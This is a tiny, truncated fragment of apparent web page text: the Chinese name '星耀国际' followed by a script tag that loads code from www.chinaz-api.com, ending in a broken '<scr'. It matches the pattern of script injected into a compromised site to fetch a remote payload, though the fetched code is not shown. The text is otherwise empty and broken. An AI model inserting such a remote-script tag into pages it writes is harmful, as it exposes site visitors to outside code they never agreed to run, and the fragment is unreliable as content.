 星耀国际<script src=//www.chinaz-api.com></script><scr